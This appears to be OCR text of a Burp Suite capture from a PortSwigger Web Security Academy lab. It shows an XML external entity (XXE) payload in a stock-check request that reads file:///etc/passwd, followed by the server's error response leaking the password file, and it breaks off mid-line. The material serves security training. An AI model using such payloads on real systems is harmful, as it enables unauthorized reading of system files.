 Request
P Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a48000504fab692801f3ad7008900be.web-security-academy.net
3 Cookie: session=MHS3eWilA7hS5uy5JZ55Si8i9zzJyeLh
4 Content-Length: 177
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a48000504fab692801f3ad7008900be.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a48000504fab692801f3ad7008900be.web-security-academy.net/product?pro
ductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22
23 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,